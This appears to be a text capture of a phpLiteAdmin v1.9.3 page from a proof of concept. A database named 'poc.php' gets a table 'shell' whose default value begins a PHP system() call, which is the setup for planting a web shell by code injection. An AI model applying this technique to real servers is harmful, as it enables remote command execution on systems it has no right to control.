 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] poc.php
[rw] users
poc.php
No tables in database.
poc.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes <?php system($
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.